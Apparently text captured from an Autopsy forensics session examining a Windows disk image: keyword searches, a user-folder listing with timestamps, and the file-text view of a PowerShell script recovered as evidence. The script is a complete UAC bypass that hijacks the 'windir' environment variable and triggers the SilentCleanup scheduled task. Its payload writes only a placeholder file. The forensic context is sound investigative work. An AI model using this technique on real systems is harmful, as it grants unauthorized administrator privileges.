 Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case Keyword Lists Keyword Search
Listing Keyword search 1 - ethernet x Keyword search 2 - adapter x Keyword search 3 - themes x
/img_HASAN2.E01/vol_vol3/Users 5 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known
[current folder] 2021-02-06 06:51:42 EST 2021-02-06 06:51:42 EST 2021-02-07 11:48:09 EST 2021-02-06 05:41:55 EST 360 Allocated Allocated unknown
[parent folder] 2021-02-06 06:44:47 EST 2021-02-06 06:44:47 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:55 EST 256 Allocated Allocated unknown
desktop.ini 0 2021-02-06 05:41:58 EST 2021-02-06 06:12:21 EST 2021-02-07 13:10:05 EST 2021-02-06 05:41:58 EST 282 Allocated Allocated unknown
0 2021-02-06 06:53:29 EST 2021-02-06 06:53:29 EST 2021-02-07 03:01:54 EST 2021-02-06 06:06:22 EST 766 Allocated Allocated unknown
0 2021-02-06 12:40:10 EST 2021-02-06 12:40:10 EST 2021-02-07 03:01:49 EST 2021-02-06 05:42:42 EST 20 Allocated Allocated unknown
ProgramData (19)
Recovery (2)
System Volume Information (7)
(2)
3D Objects (3)
AppData (5)
Application Data (2)
Contacts (3)
Cookies (2)
Desktop (5)
Documents (6)
Downloads (5)
Favorites (5)
Links (5)
Local Settings (2)
Music (3)
My Documents (2)
NetHood (2)
OneDrive (3)
Pictures (5)
PrintHood (2)
Recent (2)
Saved Games (3)
Searches (6)
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
if((([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")) {
#Payload goes here
#It'll run as Administrator
New-Item "C:\Users\H4S4N\Desktop\hacked.txt"
Add-Content C:\Users\H4S4N\Desktop\hacked.txt
##### https://youtu.be/C9GfMfFjhYI
} else {
$registryPath = "HKCU:\Environment"
$Name = "windir"
$Value = "powershell -ep bypass -w h $PSCommandPath;#"
Set-ItemProperty -Path $registryPath -Name $name -Value $Value
#Depending on the performance of the machine, some sleep time may be required before or after schtasks
schtasks /run /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I | Out-Null
Remove-ItemProperty -Path $registryPath -Name $name
}
------------------------------METADATA------------------------------